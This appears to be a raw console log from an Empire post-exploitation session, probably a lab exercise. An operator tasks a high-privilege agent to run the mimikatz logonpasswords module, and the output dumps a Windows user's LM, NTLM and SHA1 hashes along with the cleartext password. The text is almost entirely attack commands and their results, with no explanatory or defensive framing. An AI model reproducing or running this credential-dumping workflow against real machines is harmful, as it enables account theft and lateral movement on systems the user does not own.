 (Empire: powershell/credentials/mimikatz/logonpasswords) > execute
[*] Tasked D143XBCM to run TASK_CMD_JOB
[*] Agent D143XBCM tasked with task ID 9
[*] Tasked agent highPriv to run module powershell/credentials/mimikatz/logonpasswords
(Empire: powershell/credentials/mimikatz/logonpasswords) >
Job started: SWYCRV
Hostname: WIN-PR5D29MN00J / S-1-5-21-1795363853-1078702557-775589519
.#####. mimikatz 2.1.1 (x86) #17763 Feb 23 2019 12:10:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 307169 (00000000:0004afe1)
Session : Interactive from 1
User Name : danie2
Domain : WIN-PR5D29MN00J
Logon Server : WIN-PR5D29MN00J
Logon Time : 12/28/2020 3:36:40 PM
SID : S-1-5-21-1795363853-1078702557-775589519-1000
msv :
[00000003] Primary
* Username : danie2
* Domain : WIN-PR5D29MN00J
* LM : 9b2a36c723283324aad3b435b51404ee
* NTLM : 41e1f780a75b6f832d245c2be6c6e97b
* SHA1 : 41b6493e4edf7d623953d749c149ab5ee0a25acc
tspkg :
* Username : danie2
* Domain : WIN-PR5D29MN00J
* Password : Pass2
wdigest :
* Username : danie2
* Domain : WIN-PR5D29MN00J
* Password : Pass2
kerberos :
* Username : danie2
* Domain : WIN-PR5D29MN00J
* Password : Pass2
ssp :